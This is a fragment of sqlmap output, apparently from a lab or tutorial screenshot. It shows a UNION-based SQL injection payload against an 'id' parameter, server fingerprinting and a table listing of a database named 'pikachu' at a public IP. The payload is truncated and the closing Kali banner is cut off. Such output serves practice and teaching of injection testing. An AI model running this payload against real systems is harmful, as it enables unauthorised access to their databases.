 Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=3 UNION ALL SELECT NULL,CONCAT(0×716a716a71,0×664c4b5a456f515973536b676d5167534d4a456744547a78426b7
---
[18:30:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL ≥ 5.6
[18:30:20] [INFO] fetching tables for database: 'pikachu'
Database: pikachu
[5 tables]
+----------+
| member   |
| httpinfo |
| message  |
| users    |
| xssblind |
+----------+
[18:30:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/47.97.37.19'
[*] ending @ 18:30:20 /2023-12-21/
KALI LI
"the quieter you become, the mor